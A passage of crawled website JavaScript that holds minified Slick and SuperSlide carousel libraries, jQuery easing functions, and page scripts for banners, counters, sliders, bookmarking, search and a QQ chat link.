0===n.touchObject.curX)return!1;if(n.touchObject.edgeHit===!0&&n.$slider.trigger("edge",[n,n.swipeDirection()]),n.touchObject.swipeLength>=n.touchObject.minSwipe)switch(n.swipeDirection()){case"left":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide+n.getSlideCount()):n.currentSlide+n.getSlideCount(),n.slideHandler(t),n.currentDirection=0,n.touchObject={},n.$slider.trigger("swipe",[n,"left"]);break;case"right":t=n.options.swipeToSlide?n.checkNavigable(n.currentSlide-n.getSlideCount()):n.currentSlide-n.getSlideCount(),n.slideHandler(t),n.currentDirection=1,n.touchObject={},n.$slider.trigger("swipe",[n,"right"])}else n.touchObject.startX!==n.touchObject.curX&&(n.slideHandler(n.currentSlide),n.touchObject={})},t.prototype.swipeHandler=function(e){var t=this;if(!(t.options.swipe===!1||"ontouchend"in document&&t.options.swipe===!1||t.options.draggable===!1&&-1!==e.type.indexOf("mouse")))switch(t.touchObject.fingerCount=e.originalEvent&&void 0!==e.originalEvent.touches?e.originalEvent.touches.length:1,t.touchObject.minSwipe=t.listWidth/t.options.touchThreshold,t.options.verticalSwiping===!0&&(t.touchObject.minSwipe=t.listHeight/t.options.touchThreshold),e.data.action){case"start":t.swipeStart(e);break;case"move":t.swipeMove(e);break;case"end":t.swipeEnd(e)}},t.prototype.swipeMove=function(e){var t,n,i,o,r,s=this;return r=void 0!==e.originalEvent?e.originalEvent.touches:null,!s.dragging||r&&1!==r.length?!1:(t=s.getLeft(s.currentSlide),s.touchObject.curX=void 0!==r?r[0].pageX:e.clientX,s.touchObject.curY=void 0!==r?r[0].pageY:e.clientY,s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curX-s.touchObject.startX,2))),s.options.verticalSwiping===!0&&(s.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(s.touchObject.curY-s.touchObject.startY,2)))),n=s.swipeDirection(),"vertical"!==n?(void 0!==e.originalEvent&&s.touchObject.swipeLength>4&&e.preventDefault(),o=(s.options.rtl===!1?1:-1)*(s.touchObject.curX>s.touchObject.startX?1:-1),s.options.verticalSwiping===!0&&(o=s.touchObject.curY>s.touchObject.startY?1:-1),i=s.touchObject.swipeLength,s.touchObject.edgeHit=!1,s.options.infinite===!1&&(0===s.currentSlide&&"right"===n||s.currentSlide>=s.getDotCount()&&"left"===n)&&(i=s.touchObject.swipeLength*s.options.edgeFriction,s.touchObject.edgeHit=!0),s.options.vertical===!1?s.swipeLeft=t+i*o:s.swipeLeft=t+i*(s.$list.height()/s.listWidth)*o,s.options.verticalSwiping===!0&&(s.swipeLeft=t+i*o),s.options.fade===!0||s.options.touchMove===!1?!1:s.animating===!0?(s.swipeLeft=null,!1):void s.setCSS(s.swipeLeft)):void 0)},t.prototype.swipeStart=function(e){var t,n=this;return 1!==n.touchObject.fingerCount||n.slideCount<=n.options.slidesToShow?(n.touchObject={},!1):(void 0!==e.originalEvent&&void 0!==e.originalEvent.touches&&(t=e.originalEvent.touches[0]),n.touchObject.startX=n.touchObject.curX=void 0!==t?t.pageX:e.clientX,n.touchObject.startY=n.touchObject.curY=void 0!==t?t.pageY:e.clientY,void(n.dragging=!0))},t.prototype.unfilterSlides=t.prototype.slickUnfilter=function(){var e=this;null!==e.$slidesCache&&(e.unload(),e.$slideTrack.children(this.options.slide).detach(),e.$slidesCache.appendTo(e.$slideTrack),e.reinit())},t.prototype.unload=function(){var t=this;e(".slick-cloned",t.$slider).remove(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove(),t.$nextArrow&&t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove(),t.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},t.prototype.unslick=function(e){var t=this;t.$slider.trigger("unslick",[t,e]),t.destroy()},t.prototype.updateArrows=function(){var e,t=this;e=Math.floor(t.options.slidesToShow/2),t.options.arrows===!0&&t.slideCount>t.options.slidesToShow&&!t.options.infinite&&(t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===t.currentSlide?(t.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-t.options.slidesToShow&&t.options.centerMode===!1?(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):t.currentSlide>=t.slideCount-1&&t.options.centerMode===!0&&(t.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),t.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},t.prototype.updateDots=function(){var e=this;null!==e.$dots&&(e.$dots.find("li").removeClass("slick-active").attr("aria-hidden","true"),e.$dots.find("li").eq(Math.floor(e.currentSlide/e.options.slidesToScroll)).addClass("slick-active").attr("aria-hidden","false"))},t.prototype.visibility=function(){var e=this;document[e.hidden]?(e.paused=!0,e.autoPlayClear()):e.options.autoplay===!0&&(e.paused=!1,e.autoPlay())},t.prototype.initADA=function(){var t=this;t.$slides.add(t.$slideTrack.find(".slick-cloned")).attr({"aria-hidden":"true",tabindex:"-1"}).find("a, input, button, select").attr({tabindex:"-1"}),t.$slideTrack.attr("role","listbox"),t.$slides.not(t.$slideTrack.find(".slick-cloned")).each(function(n){e(this).attr({role:"option","aria-describedby":"slick-slide"+t.instanceUid+n})}),null!==t.$dots&&t.$dots.attr("role","tablist").find("li").each(function(n){e(this).attr({role:"presentation","aria-selected":"false","aria-controls":"navigation"+t.instanceUid+n,id:"slick-slide"+t.instanceUid+n})}).first().attr("aria-selected","true").end().find("button").attr("role","button").end().closest("div").attr("role","toolbar"),t.activateADA()},t.prototype.activateADA=function(){var e=this;e.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},t.prototype.focusHandler=function(){var t=this;t.$slider.on("focus.slick blur.slick","*",function(n){n.stopImmediatePropagation();var i=e(this);setTimeout(function(){t.isPlay&&(i.is(":focus")?(t.autoPlayClear(),t.paused=!0):(t.paused=!1,t.autoPlay()))},0)})},e.fn.slick=function(){var e,n,i=this,o=arguments[0],r=Array.prototype.slice.call(arguments,1),s=i.length;for(e=0;s>e;e++)if("object"==typeof o||"undefined"==typeof o?i[e].slick=new t(i[e],o):n=i[e].slick[o].apply(i[e].slick,r),"undefined"!=typeof n)return n;return i}}),!$(function(){function e(){$(".t1-first-menu").hover(function(){$(this).find(".t1-second-panel").stop().slideDown(200)},function(){$(this).find(".t1-second-panel").stop().slideUp(200)})}function t(){var e=($(".t1-vice-nav"),$(".t1-vice-nav-2"));e.find(".t1-menu");e.find(".t1-menu-hd").click(function(){return $(this).siblings(".t1-menu-bd").slideToggle(300),!1})}function n(){var e=($(".t1-vice-nav"),$(".t1-vice-nav-3")),t=e.find(".t1-menu");t.hover(function(){$(this).addClass("t1-current").find(".t1-menu-bd").show()},function(){$(this).removeClass("t1-current").find(".t1-menu-bd").hide()})}function i(){var e=$(".t1-link-list-1");e.find("dl").height(e.innerHeight()-40+"px")}function o(){var e=$(".t1-link-list-2");$(window).resize(function(){e.find("dt").each(function(){$(this).height($(this).parents("dl").height())})}).resize()}function r(){var e=$(".t1-tab"),t=e.find(".t1-switchable");t.click(function(){var e=$(this).parents(".t1-tab"),t=e.find(".t1-switchable").index($(this));$(this).addClass("t1-current").siblings(".t1-switchable").removeClass("t1-current"),e.find(".t1-tab-panel").hide().eq(t).show()}),t.eq(0).click()}function s(){var e=$(".t1-comment"),t=e.find(".t1-interact");t.find(".t1-fore2").click(function(){var e=$(this).parents("li");e.find(".t1-input-group").slideToggle(200)})}function a(){var e=$(".t1-crumb"),t=e.find(".t1-more-case");t.hover(function(){$(this).find(".t1-more-case-bd").stop().slideDown(150)},function(){$(this).find(".t1-more-case-bd").stop().slideUp(150)})}e(),t(),n(),i(),o(),r(),s(),a()}),$(function(){function e(){$(window).resize(function(){var e=$(".w"),t=$(this).width();960>t?e.removeClass("w-sm w-md w-lg").addClass("w-xs"):t>=960&&1210>t?e.removeClass("w-xs w-md w-lg").addClass("w-sm"):t>=1210&&1390>t?e.removeClass("w-xs w-sm w-lg").addClass("w-md"):e.removeClass("w-xs w-sm w-md").addClass("w-lg")})}function t(){var e=$(".t1-sm-hidden");$(window).resize(function(){var t=$(this).width();960>t?e.css("display","none"):e.css("display","block")})}function n(){$(window).resize(function(){$(".t1-main-content").each(function(){var e=$(this).parents(".w"),t=$(this).siblings(".t1-main-sidebar");t&&t.is(":visible")?$(this).css("width",e.width()-t.width()-20+"px"):$(this).css("width",e.width()-2+"px")})}),$(window).resize()}e(),t(),$(window).resize(),n()});


function QQLink(){
       window.location.href='http://wpa.qq.com/msgrd?v=3&uin='+QQ+'&site=qq&menu=yes';
       
   }


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.blabreads.com/js/5fd865cce4b069bb68efc23e.js
body_size: 10171
content:
function addBookmark(_this) {
            try {
                var _title = document.title;
                var url = document.URL;
                if (window.sidebar) {
                    var ua = navigator.userAgent.toLowerCase();
                    if (ua.indexOf("firefox") > -1 && ua.match(/firefox\/([\d.]+)/)[1] == "23.0") {
                        _this.setAttribute("title", _title)
                    } else {
                        window.sidebar.addPanel(_title, url, "")
                    }
                } else if (window.opera && window.print) {
                    var __mbm = document.createElement("a");
                    __mbm.setAttribute("rel", "sidebar");
                    __mbm.setAttribute("href", url);
                    __mbm.setAttribute("title", _title);
                    __mbm.click()
                } else if (document.all) {
                    window.external.AddFavorite(url, _title);
                    return
                } else {
                    alert("浏览器不支持该操作，尝试快捷键 Ctrl + D !")
                }
            } catch (e) {
                alert("浏览器不支持该操作，尝试快捷键 Ctrl + D !")
            }
        }
    

				$(document).ready(function () {
					$('.banner .ban_p').slick({
						autoplay: true,      // 自动播放
						autoplaySpeed: 4000, // 播放间隔
						dots: true           // 开启轮播图圆点
					});
				});
			
 
    function search(){
     var key = document.getElementById('key').value;
     location.href="search.php?key="+key;
    }


				$(function() {
				// 	$(".webox").slide({
				// 		mainCell: ".webox_l ul",
				// 		vis:4,
				// 		scroll:1,
				// 		effect: "leftLoop",
				// 		autoPlay: true,
				// 	});
				})
			

				//窗口显示才加载
				var wrapTop = $(".webox_l").offset().top;
				var istrue = true;
				var $li=$(".webox_l").find("li");
					$li.each(function(){
					$(this).find("b").attr("data-to",$(this).find("b").text())
					})
				$(window).on("scroll",
				function() {
					var s = $(window).scrollTop();
					if (s > wrapTop - 500 && istrue) {
						$(".timer").each(count);
						function count(a) {
							var b = $(this);
							a = $.extend({},
							a || {},
							b.data("countToOptions") || {});
							b.countTo(a)
						};
						istrue = false;
					};
				})
				//设置计数
				$.fn.countTo = function (options) {
					options = options || {};
					return $(this).each(function () {
						//当前元素的选项
						var settings = $.extend({}, $.fn.countTo.defaults, {
							from:            $(this).data('from'),
							to:              $(this).data('to'),
							speed:           $(this).data('speed'),
							refreshInterval: $(this).data('refresh-interval'),
							decimals:        $(this).data('decimals')
						}, options);
						//更新值
						var loops = Math.ceil(settings.speed / settings.refreshInterval),
							increment = (settings.to - settings.from) / loops;
						//更改应用和变量
						var self = this,
						$self = $(this),
						loopCount = 0,
						value = settings.from,
						data = $self.data('countTo') || {};
						$self.data('countTo', data);
						//如果有间断，找到并清除
						if (data.interval) {
							clearInterval(data.interval);
						};
						data.interval = setInterval(updateTimer, settings.refreshInterval);
						//初始化起始值
						render(value);
						function updateTimer() {
							value += increment;
							loopCount++;
							render(value);
							if (typeof(settings.onUpdate) == 'function') {
								settings.onUpdate.call(self, value);
							}
							if (loopCount >= loops) {
								//移出间隔
								$self.removeData('countTo');
								clearInterval(data.interval);
								value = settings.to;
								if (typeof(settings.onComplete) == 'function') {
									settings.onComplete.call(self, value);
								}
							}
						}
						function render(value) {
							var formattedValue = settings.formatter.call(self, value, settings);
							$self.html(formattedValue);
						}
						});
					};
					$.fn.countTo.defaults={
						from:0,               //数字开始的值
						to:0,                 //数字结束的值
						speed:1000,           //设置步长的时间
						refreshInterval:100,  //隔间值
						decimals:0,           //显示小位数
						formatter: formatter, //渲染之前格式化
						onUpdate:null,        //每次更新前的回调方法
						onComplete:null       //完成更新的回调方法
					};
					function formatter(value, settings){
						return value.toFixed(settings.decimals);
					}
					//自定义格式
					$('#count-number').data('countToOptions',{
						formmatter:function(value, options){
							return value.toFixed(options.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, ',');
						}
					});
					//定时器
					$('.timer').each(count);
					function count(options){
						var $this=$(this);
						options=$.extend({}, options||{}, $this.data('countToOptions')||{});
						$this.countTo(options);
					}
			

				$(function() {
					$(".probox").slide({
						titCell:".pro_n li",
						titOnClassName:"cur",
						mainCell: ".pro_con",
						prevCell:".prev1",
						nextCell:".next1",
						vis:1,
						effect: "leftLoop",
						autoPlay: true,
					});
				})
			

				jQuery(".serv").slide({
					titCell:".serv_t li",
					titOnClassName:"cur",
					mainCell: ".serv_cl",
					effect: "leftLoop",
					autoPlay:true,
					vis: 3,
					prevCell:".prev2",
					nextCell:".next2",
					startFun: function(i, c, mainCell) {
						var i_=i+1;
						$('.serv_nub').find('span').text('0'+i_);
						$(mainCell).find("dl").eq(i + 1).addClass("cur").siblings().removeClass("cur");
						$(".yshd li").eq(i).addClass("on").siblings("li").removeClass("on");
						$(".yshd li").bind("mouseover", function() {
							$(".serv_t li").eq($(this).index()).trigger("mouseover");
							$(".yshd li").eq($(this).index()).addClass("on").siblings("li").removeClass("on");
						})
					}
				});
			

				$(".chara_c ").find("dl").mouseover(function() {
				   $(this).addClass("cur").siblings("dl").removeClass("cur")
				})
			  

				$(".edge_c").find("li").mouseover(function() {
					$(this).addClass("cur").siblings("li").removeClass("cur")
				});
			

				$(function() {
					$(".power").slide({
						titCell:".power_t li",
						titOnClassName:"cur",
						mainCell: ".power_cl",
						effect: "fold",
						vis:1,
						scroll: 1,
						autoPlay: true,
					});
				})
			

				$(function() {
					$(".honner").slide({
						mainCell: ".honner_cl ul",
						prevCell:".prev3",
						nextCell:".next3",
						vis:4,
						scroll: 1,
						effect: "leftLoop",
						autoPlay: true,
					});
				})
			

				$(function() {
					$(".case").slide({
						mainCell: ".case_cl",
						prevCell:".prev4",
						nextCell:".next4",
						vis:4,
						scroll: 1,
						effect: "leftLoop",
						autoPlay: true,
					});
				})
			

				   $(document).ready(function(){
					   (function(){
						   var gNav = $('.lc1'),
							   zipper = gNav.find('.zipper'),
							   current = gNav.find('.current'),
							   w = 0;
							   currentPosLeft = 0;

						   $(window).resize(function(){
							   w = $(window).width() <= 1200 ? 1200 : $(window).width();
							   currentPosLeft = current.offset().left - (w - gNav.width()) / 2;
							   zipper.stop().css('left', currentPosLeft + 'px');
						   }).resize();

						   gNav.find('li').hover(function(){
							   var hoverPosLeft = $(this).offset().left - (w - gNav.width()) / 2;
							   zipper.stop().animate({'left': hoverPosLeft + 'px'}, 300);
						   }, function(){
							   currentPosLeft = current.offset().left - (w - gNav.width()) / 2;
							   zipper.stop().animate({'left': currentPosLeft + 'px'}, 300);
						   });
					   }());
				   });
			   

				$(function() {
					$(".news").slide({
						titCell:".new_t span",
						titOnClassName:"cur",
						mainCell: ".news_c",
						vis:1,
						// effect: "leftLoop",
						// autoPlay: true,
					});
					$(".faqs").slide({
						mainCell: ".faqs_c ul",
						vis:4,
						interTime:"65",
						effect: "topMarquee",
						autoPlay: true,
					});
				})
			

				$(".about_l").find("li").mouseover(function() {
				   $(this).addClass("cur").siblings("li").removeClass("cur")
				})
			  

				$(function() {
					$(".show").slide({
						titCell:".show_t span",
						titOnClassName:"cur",
						mainCell: ".show_cl",
						prevCell:".prev5",
						nextCell:".next5",
						effect: "leftLoop",
						vis:1,
						scroll: 1,
						autoPlay: true,
					});
				})
			

				$(function() {
					$(".footer").slide({
						titCell: ".f_text1 li",
						titOnClassName: "cur",
						mainCell: ".f_text2",
						effect: "left",
						vis: 1,
						scroll: 1,
					});
				})
			

	if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
		new WOW().init();
	};
	

	    if (!(/msie [6|7|8|9]/i.test(navigator.userAgent))){
	        (function(){
	            window.scrollReveal = new scrollReveal({reset: true});
	        })();
	    };
	

        $(function() {
            var time;
            //var winHeight = top.window.document.body.clientHeight || $(window.parent).height();
            $('.client-2').css({
                'marginTop': -($('.client-2').height() / 2)
            });
            //返回顶部
            $(window).scroll(function() {
                var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
                var eltop = $("#client-2").find(".my-kefu-ftop");
                if (scrollTop > 0) {
                    eltop.show();
                } else {
                    eltop.hide();
                }
            });
            $("#client-2").find(".my-kefu-ftop").click(function() {
                var scrollTop = document.documentElement.scrollTop || window.pageYOffset || document.body.scrollTop;
                if (scrollTop > 0) {
                    $("html,body").animate({
                        scrollTop: 0
                    }, "slow");
                }
            });
        });


--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.blabreads.com/js/common.js
body_size: 41910
content:
//SuperSlide
!function(a){a.fn.slide=function(b){return a.fn.slide.defaults={type:"slide",effect:"fade",autoPlay:!1,delayTime:500,interTime:2500,triggerTime:150,defaultIndex:0,titCell:".hd li",mainCell:".bd",targetCell:null,trigger:"mouseover",scroll:1,vis:1,titOnClassName:"cur",autoPage:!1,prevCell:".prev",nextCell:".next",pageStateCell:".pageState",opp:!1,pnLoop:!0,easing:"swing",startFun:null,endFun:null,switchLoad:null,playStateCell:".playState",mouseOverStop:!0,defaultPlay:!0,returnDefault:!1},this.each(function(){var c=a.extend({},a.fn.slide.defaults,b),d=a(this),e=c.effect,f=a(c.prevCell,d),g=a(c.nextCell,d),h=a(c.pageStateCell,d),i=a(c.playStateCell,d),j=a(c.titCell,d),k=j.size(),l=a(c.mainCell,d),m=l.children().size(),n=c.switchLoad,o=a(c.targetCell,d),p=parseInt(c.defaultIndex),q=parseInt(c.delayTime),r=parseInt(c.interTime);parseInt(c.triggerTime);var Q,t=parseInt(c.scroll),u=parseInt(c.vis),v="false"==c.autoPlay||0==c.autoPlay?!1:!0,w="false"==c.opp||0==c.opp?!1:!0,x="false"==c.autoPage||0==c.autoPage?!1:!0,y="false"==c.pnLoop||0==c.pnLoop?!1:!0,z="false"==c.mouseOverStop||0==c.mouseOverStop?!1:!0,A="false"==c.defaultPlay||0==c.defaultPlay?!1:!0,B="false"==c.returnDefault||0==c.returnDefault?!1:!0,C=0,D=0,E=0,F=0,G=c.easing,H=null,I=null,J=null,K=c.titOnClassName,L=j.index(d.find("."+K)),M=p=-1==L?p:L,N=p,O=p,P=m>=u?0!=m%t?m%t:t:0,R="leftMarquee"==e||"topMarquee"==e?!0:!1,S=function(){a.isFunction(c.startFun)&&c.startFun(p,k,d,a(c.titCell,d),l,o,f,g)},T=function(){a.isFunction(c.endFun)&&c.endFun(p,k,d,a(c.titCell,d),l,o,f,g)},U=function(){j.removeClass(K),A&&j.eq(N).addClass(K)};if("menu"==c.type){return A&&j.removeClass(K).eq(p).addClass(K),j.hover(function(){Q=a(this).find(c.targetCell);var b=j.index(a(this));I=setTimeout(function(){switch(p=b,j.removeClass(K).eq(p).addClass(K),S(),e){case"fade":Q.stop(!0,!0).animate({opacity:"show"},q,G,T);break;case"slideDown":Q.stop(!0,!0).animate({height:"show"},q,G,T)}},c.triggerTime)},function(){switch(clearTimeout(I),e){case"fade":Q.animate({opacity:"hide"},q,G);break;case"slideDown":Q.animate({height:"hide"},q,G)}}),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(U,q)}),void 0}if(0==k&&(k=m),R&&(k=2),x){if(m>=u){if("leftLoop"==e||"topLoop"==e){k=0!=m%t?(0^m/t)+1:m/t}else{var V=m-u;k=1+parseInt(0!=V%t?V/t+1:V/t),0>=k&&(k=1)}}else{k=1}j.html("");var W="";if(1==c.autoPage||"true"==c.autoPage){for(var X=0;k>X;X++){W+="<li>"+(X+1)+"</li>"}}else{for(var X=0;k>X;X++){W+=c.autoPage.replace("$",X+1)}}j.html(W);var j=j.children()}if(m>=u){l.children().each(function(){a(this).width()>E&&(E=a(this).width(),D=a(this).outerWidth(!0)),a(this).height()>F&&(F=a(this).height(),C=a(this).outerHeight(!0))});var Y=l.children(),Z=function(){for(var a=0;u>a;a++){Y.eq(a).clone().addClass("clone").appendTo(l)}for(var a=0;P>a;a++){Y.eq(m-a-1).clone().addClass("clone").prependTo(l)}};switch(e){case"fold":l.css({position:"relative",width:D,height:C}).children().css({position:"absolute",width:E,left:0,top:0,display:"none"});break;case"top":l.wrap('<div class="tempWrap" style="overflow:hidden;position:relative;height:'+u*C+'px"></div>').css({top:-(p*t)*C,position:"relative",padding:"0",margin:"0"}).children().css({height:F});break;case"left":l.wrap('<div class="tempWrap" style="overflow:hidden;position:relative;width:'+u*D+'px"></div>').css({width:m*D,left:-(p*t)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0"}).children().css({"float":"left",width:E});break;case"leftLoop":case"leftMarquee":Z(),l.wrap('<div class="tempWrap" style="overflow:hidden;position:relative;width:'+u*D+'px"></div>').css({width:(m+u+P)*D,position:"relative",overflow:"hidden",padding:"0",margin:"0",left:-(P+p*t)*D}).children().css({"float":"left",width:E});break;case"topLoop":case"topMarquee":Z(),l.wrap('<div class="tempWrap" style="overflow:hidden;position:relative;height:'+u*C+'px"></div>').css({height:(m+u+P)*C,position:"relative",padding:"0",margin:"0",top:-(P+p*t)*C}).children().css({height:F})}}var $=function(a){var b=a*t;return a==k?b=m:-1==a&&0!=m%t&&(b=-m%t),b},_=function(b){var c=function(c){for(var d=c;u+c>d;d++){b.eq(d).find("img["+n+"]").each(function(){var b=a(this);if(b.attr("src",b.attr(n)).removeAttr(n),l.find(".clone")[0]){for(var c=l.children(),d=0;d<c.size();d++){c.eq(d).find("img["+n+"]").each(function(){a(this).attr(n)==b.attr("src")&&a(this).attr("src",a(this).attr(n)).removeAttr(n)})}}})}};switch(e){case"fade":case"fold":case"top":case"left":case"slideDown":c(p*t);break;case"leftLoop":case"topLoop":c(P+$(O));break;case"leftMarquee":case"topMarquee":var d="leftMarquee"==e?l.css("left").replace("px",""):l.css("top").replace("px",""),f="leftMarquee"==e?D:C,g=P;if(0!=d%f){var h=Math.abs(0^d/f);g=1==p?P+h:P+h-1}c(g)}},ab=function(a){if(!A||M!=p||a||R){if(R?p>=1?p=1:0>=p&&(p=0):(O=p,p>=k?p=0:0>p&&(p=k-1)),S(),null!=n&&_(l.children()),o[0]&&(Q=o.eq(p),null!=n&&_(o),"slideDown"==e?(o.not(Q).stop(!0,!0).slideUp(q),Q.slideDown(q,G,function(){l[0]||T()})):(o.not(Q).stop(!0,!0).hide(),Q.animate({opacity:"show"},q,function(){l[0]||T()
}))),m>=u){switch(e){case"fade":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){T()}).siblings().hide();break;case"fold":l.children().stop(!0,!0).eq(p).animate({opacity:"show"},q,G,function(){T()}).siblings().animate({opacity:"hide"},q,G);break;case"top":l.stop(!0,!1).animate({top:-p*t*C},q,G,function(){T()});break;case"left":l.stop(!0,!1).animate({left:-p*t*D},q,G,function(){T()});break;case"leftLoop":var b=O;l.stop(!0,!0).animate({left:-($(O)+P)*D},q,G,function(){-1>=b?l.css("left",-(P+(k-1)*t)*D):b>=k&&l.css("left",-P*D),T()});break;case"topLoop":var b=O;l.stop(!0,!0).animate({top:-($(O)+P)*C},q,G,function(){-1>=b?l.css("top",-(P+(k-1)*t)*C):b>=k&&l.css("top",-P*C),T()});break;case"leftMarquee":var c=l.css("left").replace("px","");0==p?l.animate({left:++c},0,function(){l.css("left").replace("px","")>=0&&l.css("left",-m*D)}):l.animate({left:--c},0,function(){l.css("left").replace("px","")<=-(m+P)*D&&l.css("left",-P*D)});break;case"topMarquee":var d=l.css("top").replace("px","");0==p?l.animate({top:++d},0,function(){l.css("top").replace("px","")>=0&&l.css("top",-m*C)}):l.animate({top:--d},0,function(){l.css("top").replace("px","")<=-(m+P)*C&&l.css("top",-P*C)})}}j.removeClass(K).eq(p).addClass(K),M=p,y||(g.removeClass("nextStop"),f.removeClass("prevStop"),0==p&&f.addClass("prevStop"),p==k-1&&g.addClass("nextStop")),h.html("<b>"+(p+1)+"</b>|"+k)}};A&&ab(!0),B&&d.hover(function(){clearTimeout(J)},function(){J=setTimeout(function(){p=N,A?ab():"slideDown"==e?Q.slideUp(q,U):Q.animate({opacity:"hide"},q,U),M=p},300)});var bb=function(a){H=setInterval(function(){w?p--:p++,ab()},a?a:r)},cb=function(a){H=setInterval(ab,a?a:r)},db=function(){z||(clearInterval(H),bb())},eb=function(){(y||p!=k-1)&&(p++,ab(),R||db())},fb=function(){(y||0!=p)&&(p--,ab(),R||db())},gb=function(){clearInterval(H),R?cb():bb(),i.removeClass("pauseState")},hb=function(){clearInterval(H),i.addClass("pauseState")};if(v?R?(w?p--:p++,cb(),z&&l.hover(hb,gb)):(bb(),z&&d.hover(hb,gb)):(R&&(w?p--:p++),i.addClass("pauseState")),i.click(function(){i.hasClass("pauseState")?gb():hb()}),"mouseover"==c.trigger?j.hover(function(){var a=j.index(this);I=setTimeout(function(){p=a,ab(),db()},c.triggerTime)},function(){clearTimeout(I)}):j.click(function(){p=j.index(this),ab(),db()}),R){if(g.mousedown(eb),f.mousedown(fb),y){var ib,jb=function(){ib=setTimeout(function(){clearInterval(H),cb(0^r/10)},150)},kb=function(){clearTimeout(ib),clearInterval(H),cb()};g.mousedown(jb),g.mouseup(kb),f.mousedown(jb),f.mouseup(kb)}"mouseover"==c.trigger&&(g.hover(eb,function(){}),f.hover(fb,function(){}))}else{g.click(eb),f.click(fb)}})}}(jQuery),jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,e){return jQuery.easing[jQuery.easing.def](a,b,c,d,e)},easeInQuad:function(a,b,c,d,e){return d*(b/=e)*b+c},easeOutQuad:function(a,b,c,d,e){return -d*(b/=e)*(b-2)+c},easeInOutQuad:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,e){return d*(b/=e)*b*b+c},easeOutCubic:function(a,b,c,d,e){return d*((b=b/e-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b+c:d/2*((b-=2)*b*b+2)+c},easeInQuart:function(a,b,c,d,e){return d*(b/=e)*b*b*b+c},easeOutQuart:function(a,b,c,d,e){return -d*((b=b/e-1)*b*b*b-1)+c},easeInOutQuart:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b+c:-d/2*((b-=2)*b*b*b-2)+c},easeInQuint:function(a,b,c,d,e){return d*(b/=e)*b*b*b*b+c},easeOutQuint:function(a,b,c,d,e){return d*((b=b/e-1)*b*b*b*b+1)+c},easeInOutQuint:function(a,b,c,d,e){return(b/=e/2)<1?d/2*b*b*b*b*b+c:d/2*((b-=2)*b*b*b*b+2)+c},easeInSine:function(a,b,c,d,e){return -d*Math.cos(b/e*(Math.PI/2))+d+c},easeOutSine:function(a,b,c,d,e){return d*Math.sin(b/e*(Math.PI/2))+c},easeInOutSine:function(a,b,c,d,e){return -d/2*(Math.cos(Math.PI*b/e)-1)+c},easeInExpo:function(a,b,c,d,e){return 0==b?c:d*Math.pow(2,10*(b/e-1))+c},easeOutExpo:function(a,b,c,d,e){return b==e?c+d:d*(-Math.pow(2,-10*b/e)+1)+c},easeInOutExpo:function(a,b,c,d,e){return 0==b?c:b==e?c+d:(b/=e/2)<1?d/2*Math.pow(2,10*(b-1))+c:d/2*(-Math.pow(2,-10*--b)+2)+c},easeInCirc:function(a,b,c,d,e){return -d*(Math.sqrt(1-(b/=e)*b)-1)+c},easeOutCirc:function(a,b,c,d,e){return d*Math.sqrt(1-(b=b/e-1)*b)+c},easeInOutCirc:function(a,b,c,d,e){return(b/=e/2)<1?-d/2*(Math.sqrt(1-b*b)-1)+c:d/2*(Math.sqrt(1-(b-=2)*b)+1)+c},easeInElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b){return c}if(1==(b/=e)){return c+d}if(g||(g=0.3*e),h<Math.abs(d)){h=d;var f=g/4}else{var f=g/(2*Math.PI)*Math.asin(d/h)}return -(h*Math.pow(2,10*(b-=1))*Math.sin((b*e-f)*2*Math.PI/g))+c},easeOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b){return c}if(1==(b/=e)){return c+d}if(g||(g=0.3*e),h<Math.abs(d)){h=d;var f=g/4}else{var f=g/(2*Math.PI)*Math.asin(d/h)}return h*Math.pow(2,-10*b)*Math.sin((b*e-f)*2*Math.PI/g)+d+c},easeInOutElastic:function(a,b,c,d,e){var f=1.70158,g=0,h=d;if(0==b){return c}if(2==(b/=e/2)){return c+d}if(g||(g=e*0.3*1.5),h<Math.abs(d)){h=d;
